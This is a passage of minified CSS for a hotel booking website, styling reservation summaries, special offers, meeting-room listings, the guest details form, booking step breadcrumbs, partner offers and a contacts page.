.icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice_margin-1{margin-top:0}.reservation__notice-item{margin-bottom:10px}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:25px;display:grid;grid-template-columns:1fr 1fr;margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__notice{margin:0 0 30px}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#1b6968;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#1b6968;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{padding:0 0 20px}.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail 